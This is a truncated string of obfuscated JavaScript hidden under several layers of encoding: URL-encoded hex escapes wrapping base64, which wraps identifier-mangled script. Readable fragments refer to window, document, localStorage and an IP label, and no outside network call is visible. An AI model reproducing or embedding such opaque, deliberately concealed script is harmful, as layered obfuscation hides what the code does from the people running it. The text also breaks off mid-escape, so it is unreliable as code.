5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx3